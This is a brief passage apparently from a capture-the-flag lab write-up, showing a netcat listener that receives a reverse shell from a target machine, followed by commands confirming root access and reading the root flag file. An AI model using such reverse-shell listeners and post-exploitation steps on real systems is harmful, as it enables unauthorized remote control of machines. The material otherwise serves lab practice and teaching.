 # nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.51] 32774
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat root.txt
#